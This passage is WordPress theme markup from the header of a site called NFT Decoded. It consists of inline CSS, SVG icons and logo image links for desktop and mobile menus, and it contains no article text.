</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_15{
position:relative;
}

.tdi_15 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_14_rand_style td-element-style" ><style>
.tdi_14_rand_style{
background-color:#fbb03b !important;
}
 </style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><div id=tdi_18 class="td_block_inner td-fix-index"><style>.td-widget-ticker span.name {
  font-size: 13px;
  font-weight: 400;
}
.td-widget-ticker .tickercontainer span.ccpw_icon img {
  margin-bottom: 1px;
}
</style></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_20:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 4px 10px 0px rgba(0,0,0,0.06);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_20:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20{
position:relative;
}
}

</style>
<div class="tdi_19_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_19_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_22,
				.tdi_22 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_22 .tdc-row-video-background-error,
	                .tdi_22 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-position:center center !important;
opacity:0.4 !important;
background-size:cover !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_24{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
margin-left:-5px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 28px;
					height: 28px;
					line-height:  28px;
                }.tdi_25 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28px;
					height: 28px;
                }.tdi_25 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_25 .tdb-mobile-menu-button svg,
                .tdi_25 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_25 .tdb-mobile-menu-button:hover{
                    color: #fbb03b;
                }.tdi_25 .tdb-mobile-menu-button:hover svg,
                .tdi_25 .tdb-mobile-menu-button:hover svg *{
                    fill: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_25 .tdb-mobile-menu-button i{
                    font-size: 29px;
                
                    width: 29px;
					height: 29px;
					line-height:  29px;
                }.tdi_25 .tdb-mobile-menu-button svg{
                    width: 29px;
                }.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 29px;
					height: 29px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_27{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_28 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_28 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_28 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_28 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_28 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_28 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-10px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31 .tdb-block-inner{
                    text-align: right;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #fbb03b;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_33{
                    min-height: 0;
                }.tdi_33 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_33{
z-index:999 !important;
}

</style>
<div class="tdi_32_rand_style td-element-style" ></div><div id="tdi_34" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35{
position:relative;
}

.tdi_35 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_34_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 > .wpb_wrapper,
				.tdi_39 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_39 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_39 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_39 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_41{
position:relative;
}

.tdi_41 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_40_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_menu_xxx.png") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style> 
.tdi_40_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: rgba(0,0,0,0.5) !important;
}
</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_44 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .tdb-logo-a,
                .tdi_44 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 50px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 50px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_44 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_44 .tdb-logo-img{
                    max-width: 225px;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    display: block;
                
                    color: #444444;
                
                    font-family:Poppins !important;font-size:30px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_44 .tdb-logo-icon{
                    top: 0px;
                
                    display: none;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 46px;
                
                    margin-right: 8px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 46px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 5px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:25px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-logo-svg-wrap{
                    max-width: 42px;
                
                    margin-right: 6px;
                }.tdi_44 .tdb-logo-svg-wrap svg{
                    width: 42px;
                    height: auto;
                }.tdi_44 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_44 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_44 .tdb-logo-text-tagline{
                    margin-top: 4px;
                    margin-left: 0;
                
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:0px !important;;
                }.tdi_44 .tdb-logo-text-title{
                    font-family:Poppins !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:0px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_44 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_44 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_46{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_47{
margin-left:-140px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
